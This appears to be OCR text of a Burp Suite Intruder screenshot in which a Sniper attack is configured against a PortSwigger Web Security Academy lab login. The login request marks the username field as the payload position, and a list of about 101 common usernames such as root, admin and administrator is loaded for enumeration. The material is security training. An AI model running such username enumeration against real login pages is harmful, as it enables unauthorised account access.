 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4 × +
Sniper attack Start attack
Target https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
3 Cookie: session=j5EbOSuV1Cxn2d4Zzc9L6f9xF1YSd5NQ
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=§administrator§&password=passsword
Search 1 highlight 1 payload position Length: 1004
Event log (1) All issues (97) Memory: 187.0MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings